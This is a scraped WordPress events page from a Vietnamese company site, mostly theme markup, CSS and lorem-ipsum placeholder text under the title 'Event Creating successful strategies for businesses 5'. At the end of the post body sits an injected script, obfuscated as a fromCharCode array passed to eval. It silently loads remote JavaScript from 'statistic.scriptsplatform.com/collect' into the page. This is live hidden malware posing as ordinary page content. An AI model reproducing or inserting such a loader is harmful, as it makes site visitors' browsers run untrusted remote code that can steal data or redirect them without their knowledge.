<link rel="apple-touch-icon" href="https://trinitygroup.vn/wp-content/uploads/2022/06/cropped-Trinity_Favicon_220621-180x180.png" />
<meta name="msapplication-TileImage" content="https://trinitygroup.vn/wp-content/uploads/2022/06/cropped-Trinity_Favicon_220621-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#ac9e78}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#ac9e78}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#ac9e78}.thumbnail:hover .link-post-svg-icon{background-color:#ac9e78}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#ac9e78}.widget-title{border-color:#ac9e78}blockquote{border-color:#ac9e78}#searchform-dropdown{border-color:#ac9e78}.dropdown-menu .sub-menu{border-color:#ac9e78}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#ac9e78}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ac9e78}.social-widget li.oceanwp-email a:hover{border-color:#ac9e78}#respond #cancel-comment-reply-link:hover{border-color:#ac9e78}body .contact-info-widget.big-icons li:hover i{border-color:#ac9e78}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#ac9e78}blockquote,.wp-block-quote{border-left-color:#ac9e78}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#ac9e78}a:hover{color:#ac9e78}a:hover .owp-icon use{stroke:#ac9e78}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:100%}}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:88px}#site-header #site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-height:30px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ac9e78}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:#ac9e78}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#ac9e78}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#ac9e78}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:#ac9e78}/* Typography CSS */body{font-family:Be Vietnam Pro;font-size:16px;color:#343436;line-height:1.5}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Roboto Condensed}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Roboto Condensed;font-weight:400;font-size:60px;text-transform:capitalize}@media (max-width:480px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:26px}}
</style><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://trinitygroup.vn/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://trinitygroup.vn/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.22' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-850 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp wp-child-theme-oceanwp-child oceanwp-theme sidebar-mobile no-header-border default-breakpoint has-sidebar content-right-sidebar post-in-category-events page-header-disabled no-lightbox elementor-default elementor-template-full-width elementor-kit-6 elementor-page-682" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="full_screen-header effect-one clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
		

<div id="site-header-inner" class="clr container">

	
	

<div id="site-logo" class="clr has-full-screen-logo" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://trinitygroup.vn/" class="custom-logo-link" rel="home"><img width="160" height="56" src="https://trinitygroup.vn/wp-content/uploads/2022/06/logo-trinitygroup.svg" class="custom-logo" alt="Trinity Group" decoding="async" /></a><a href="https://trinitygroup.vn/" class="full-screen-logo-link" rel="home" itemprop="url"><img src="https://trinitygroup.vn/wp-content/uploads/2022/06/logo-trinitygroup.svg" class="full-screen-logo" width="160" height="56" alt=""  /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


	<div id="site-navigation-wrap" class="clr">

		<div class="menu-bar-wrap clr">
			<div class="menu-bar-inner clr">
				<a href="#" class="menu-bar"><span class="ham"></span></a>
			</div>
			
		</div>

		<div id="full-screen-menu" class="clr">
			<div class="container">
				
				<div id="full-screen-menu-inner" class="clr">
					
					
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main" class="main-menu fs-dropdown-menu"><li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-466"><a href="https://trinitygroup.vn/" class="menu-link"><span class="text-wrap">Home</span></a></li><li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://trinitygroup.vn/about-us/" class="menu-link"><span class="text-wrap">About Us</span></a></li><li id="menu-item-473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-473"><a href="https://trinitygroup.vn/business/" class="menu-link"><span class="text-wrap">Business</span></a></li><li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1328"><a href="https://trinitygroup.vn/career/" class="menu-link"><span class="text-wrap">Career</span></a></li><li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://trinitygroup.vn/contact-us/" class="menu-link"><span class="text-wrap">Contact us</span></a></li></ul>
			</nav><!-- #site-navigation -->

			
			
		
		
	
				</div>
			</div>
		</div>
		
	</div><!-- #site-header-wrap -->
	
	<div class="main-menu-column-3">
		<div class="main-menu-search-icon">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</div>
		
<div id="searchform-overlay" class="header-searchform-wrap clr" >
	<div class="container clr">
	<form method="get" action="https://trinitygroup.vn/" class="header-searchform">
			<a href="https://trinitygroup.vn/#hsoverlay-close" class="search-overlay-close" aria-label="Close this search form"><span></span></a>
			<span class="screen-reader-text">Search this website</span>
			<input aria-label="Insert search query" class="searchform-overlay-input" type="search" name="s" autocomplete="off" value="" />
			<span class="search-text">Type then hit enter to search<span aria-hidden="true"><i></i><i></i><i></i></span></span>
								</form>
	</div>
</div><!-- #searchform-overlay -->
		
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Search this website" role="search" method="get" class="searchform" action="https://trinitygroup.vn/">	
	<input aria-label="Insert search query" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Search" name="s">
		</form>
</div><!-- #searchform-dropdown -->
		<ul class="wehomo-lang-switch">
					</ul>
	</div>
	
</div><!-- #site-header-inner -->



		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

						<div data-elementor-type="single-post" data-elementor-id="682" class="elementor elementor-682 elementor-location-single post-850 post type-post status-publish format-standard has-post-thumbnail hentry category-events entry has-media">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1373402 elementor-section-height-min-height elementor-section-items-bottom elementor-section-content-bottom elementor-section-boxed elementor-section-height-default" data-id="1373402" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-40a0b97" data-id="40a0b97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ce166d3 elementor-widget elementor-widget-heading" data-id="ce166d3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">News & Events</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-14deb93 elementor-widget elementor-widget-image" data-id="14deb93" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.14.0 - 18-06-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>												<img width="160" height="4" src="https://trinitygroup.vn/wp-content/uploads/2022/11/banner-line.svg" class="attachment-large size-large wp-image-730" alt="" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b923942 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b923942" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-875a132" data-id="875a132" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7f3a769 elementor-widget elementor-widget-button" data-id="7f3a769" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://trinitygroup.vn/news-events/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</span>
						<span class="elementor-button-text">Back</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee70037 elementor-widget elementor-widget-post-info" data-id="ee70037" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://trinitygroup.vn/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css"><link rel="stylesheet" href="https://trinitygroup.vn/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-2821008 elementor-inline-item" itemprop="author">
						<a href="https://trinitygroup.vn/author/admin/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										admin					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-979f36a elementor-inline-item" itemprop="datePublished">
						<a href="https://trinitygroup.vn/2022/11/25/">
														<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
							<span class="elementor-post-info__item-prefix">•</span>
										25 Nov, 2022					</span>
									</a>
				</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-85c74de elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="85c74de" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Event Creating successful strategies for businesses 5</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-6285b78 new-and-event elementor-widget elementor-widget-theme-post-content" data-id="6285b78" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			
<div class="wp-block-group is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p>When you work with us, we begin by spending quality time with you, figuring out who you really are and what you’re really about. Then we start building: We come up with a brand strategy that tells your story. We help you shape your product in a way that will make your customers happier</p>



<p>and more productive. We build digital experiences that get the word out to the people who are looking for you, whether they know it or not. In short, we help you become more you. And then we help everyone else understand why you are exactly what they are looking for.</p>
</div>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="441" src="https://trinitygroup.vn/wp-content/uploads/2022/11/gettyimages_medium_1167011866-copy-1-1024x441.jpg" alt="" class="wp-image-661" srcset="https://trinitygroup.vn/wp-content/uploads/2022/11/gettyimages_medium_1167011866-copy-1-1024x441.jpg 1024w, https://trinitygroup.vn/wp-content/uploads/2022/11/gettyimages_medium_1167011866-copy-1-300x129.jpg 300w, https://trinitygroup.vn/wp-content/uploads/2022/11/gettyimages_medium_1167011866-copy-1-768x331.jpg 768w, https://trinitygroup.vn/wp-content/uploads/2022/11/gettyimages_medium_1167011866-copy-1.jpg 1160w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">Boost business</h2>



<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. A arcu cursus vitae congue mauris. Integer enim neque volutpat ac tincidunt vitae. Scelerisque eu ultrices vitae auctor eu augue ut. Rhoncus est pellentesque elit ullamcorper dignissim cras tincidunt. Tincidunt dui ut ornare lectus sit amet. Amet dictum sit amet justo donec enim diam vulputate ut. Sit amet luctus venenatis lectus magna. Diam quis enim lobortis scelerisque fermentum dui faucibus. Amet consectetur adipiscing elit ut. Ipsum consequat nisl vel pretium. Libero id faucibus nisl tincidunt eget nullam non. Massa ultricies mi quis hendrerit. Amet consectetur adipiscing elit duis id faucibus nisl tincidunt eget nullam non massa ultricies mi quis hendrerit.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="306" src="https://trinitygroup.vn/wp-content/uploads/2022/11/gettyimages_medium_1167011866-copy-1-1-1024x306.jpg" alt="" class="wp-image-662" srcset="https://trinitygroup.vn/wp-content/uploads/2022/11/gettyimages_medium_1167011866-copy-1-1-1024x306.jpg 1024w, https://trinitygroup.vn/wp-content/uploads/2022/11/gettyimages_medium_1167011866-copy-1-1-300x90.jpg 300w, https://trinitygroup.vn/wp-content/uploads/2022/11/gettyimages_medium_1167011866-copy-1-1-768x230.jpg 768w, https://trinitygroup.vn/wp-content/uploads/2022/11/gettyimages_medium_1167011866-copy-1-1.jpg 1160w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<blockquote class="wp-block-quote has-text-align-center is-layout-flow wp-block-quote-is-layout-flow">
<p>“Lorem ipsum dolor sit amet consectetur. Risus feugiat lacinia cum placerat condimentum aliquet vel tellus. Facilisis mauris elit quis facilisis massa facilisis duis integer nunc. Enim sed consequat nulla.”</p>
<cite><strong>TRẦN TRUNG TÍN</strong><br>Digital Marketing Manager</cite></blockquote>



<h2 class="wp-block-heading">Get a mentor</h2>



<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. A arcu cursus vitae congue mauris. Integer enim neque volutpat ac tincidunt vitae. Scelerisque eu ultrices vitae auctor eu augue ut. Rhoncus est pellentesque elit ullamcorper dignissim cras tincidunt. Tincidunt dui ut ornare lectus sit amet. Amet dictum sit amet justo donec enim diam vulputate ut. Sit amet luctus venenatis lectus magna. Diam quis enim lobortis scelerisque fermentum dui faucibus. Amet consectetur adipiscing elit ut. Ipsum consequat nisl vel pretium. Libero id faucibus nisl tincidunt eget nullam non. Massa ultricies mi quis hendrerit. Amet consectetur adipiscing elit duis id faucibus nisl tincidunt eget nullam non massa ultricies mi quis hendrerit.</p>
<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-837219e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="837219e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8291ce2" data-id="8291ce2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a813051 elementor-widget elementor-widget-html" data-id="a813051" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="share-btn-wrap"><div class="sharethis-inline-share-buttons"></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0f51d42 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0f51d42" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb49462" data-id="bb49462" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-97bcb32 elementor-widget elementor-widget-shortcode" data-id="97bcb32" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">


	<nav class="navigation post-navigation" aria-label="Read more articles">
		<h2 class="screen-reader-text">Read more articles</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://trinitygroup.vn/creating-successful-strategies-for-businesses-2/" rel="prev"><span class="title"><i class=" fas fa-long-arrow-alt-left" aria-hidden="true" role="img"></i> Previous News</span><span class="post-title">Creating successful strategies for businesses</span></a></div><div class="nav-next"><a href="https://trinitygroup.vn/event-creating-successful-strategies-for-businesses-6/" rel="next"><span class="title"><i class=" fas fa-long-arrow-alt-right" aria-hidden="true" role="img"></i> Next News</span><span class="post-title">Event Creating successful strategies for businesses 6</span></a></div></div>
	</nav>
</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
	</main><!-- #main -->

	
	
			<div data-elementor-type="footer" data-elementor-id="72" class="elementor elementor-72 elementor-location-footer">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6cc9c17 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6cc9c17" data-element_type="section" id="contact-us" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-19cebf2" data-id="19cebf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-f91f754 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f91f754" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1fb9e3c" data-id="1fb9e3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-981a75b elementor-widget elementor-widget-heading" data-id="981a75b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">AN INSPIRING ATMOSPHERE OF
</span>		</div>
				</div>
				<div class="elementor-element elementor-element-be972aa elementor-widget elementor-widget-heading" data-id="be972aa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">CREATIVITY & INNOVATION</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c4c85e7 elementor-button-align-start elementor-widget elementor-widget-form" data-id="c4c85e7" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.13.2 - 22-05-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon 